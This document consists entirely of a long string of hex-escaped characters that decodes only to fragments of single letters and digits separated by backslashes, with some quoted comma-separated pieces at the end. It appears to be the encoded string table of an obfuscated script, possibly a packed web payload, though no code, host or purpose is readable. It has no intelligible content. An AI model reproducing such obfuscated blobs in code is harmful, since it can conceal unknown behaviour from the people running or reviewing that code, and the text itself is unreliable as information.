\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\